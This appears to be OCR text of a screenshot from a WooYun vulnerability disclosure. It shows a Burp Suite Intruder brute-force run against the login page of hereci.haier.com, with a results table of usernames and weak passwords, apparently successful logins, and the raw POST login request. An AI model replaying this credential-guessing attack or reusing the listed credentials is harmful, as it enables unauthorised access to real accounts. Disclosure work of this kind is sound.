 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
26261 wangting 1314520 200 1454
1174 liufeng 123456 200 1453
5455 123456 111111 200 1452
31611 lixin 123456789 200 1451
94 zhangmin 123456 200 1221
780 chenchen 123456 200 1221
213 wangjie 123456 200 1220
696 wangqin 123456 200 1220
57 admin1 123456 200 1219
120 wangli 123456 200 1219
347 liying 123456 200 1219
361 lifang 123456 200 1219
630 liyang 123456 200 1219
984 wangll 123456 200 1219
203 lixia 123456 200 1218
242 wangh 123456 200 1218
770 yfang 123456 200 1218
808 liqin 123456 200 1218
Request Response
Raw Params Headers Hex
POST /ids/here/do_loginHere.jsp HTTP/1.1
Host: hereci.haier.com
Content-Length: 43
Accept: text/plain, */*; q=0.01
Origin: http://hereci.haier.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.93 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://hereci.haier.com/appuser/login.shtml?returnUrl=http://hereci.haier.com/
? < + > Type a search term 0 matches
Waiting to pause
www.wooyun.org